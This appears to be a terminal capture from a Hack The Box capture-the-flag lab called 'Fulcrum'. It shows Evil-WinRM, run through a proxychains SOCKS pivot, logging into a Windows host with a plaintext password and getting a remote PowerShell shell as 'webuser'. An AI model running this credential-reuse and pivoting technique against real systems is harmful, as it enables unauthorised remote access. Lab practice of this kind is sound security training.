 ┌──(kali㉿kali)-[~/htb/fulcrum]
└─$ proxychains evil-winrm -i 192.168.122.228 -u WebUser -p 'M4ng£m£ntPa55'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winr
m#Remote-path-completion
Info: Establishing connection to remote endpoint
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.122.228:5985 ... OK
*Evil-WinRM* PS C:\Users\WebUser\Documents> whoami
webserver\webuser
*Evil-WinRM* PS C:\Users\WebUser\Documents>